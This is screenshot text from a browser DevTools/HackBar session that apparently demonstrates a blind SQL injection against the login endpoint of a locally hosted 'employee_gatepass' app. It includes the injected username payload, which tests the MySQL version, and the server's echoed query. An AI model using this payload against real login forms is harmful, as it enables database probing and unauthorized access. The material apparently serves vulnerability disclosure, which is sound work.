 {"status":"incorrect","last_qry":"SELECT * from users where username = 'admin'and left(version(),6)='5.7.27' AND 'ledo'='ledo' and password = md5('admin123') "}
DevTools - 127.0.0.1/employee_gatepass/classes/login.php?f=login
元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://127.0.0.1/employee_gatepass/classes/login.php?f=login
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
username=admin'and left(version(),6)='5.7.27' AND sec-ch-ua "Microsoft Edge";v="111",
'ledo'='ledo&password=admin123
Name Value
sec-ch-ua-mobile ?0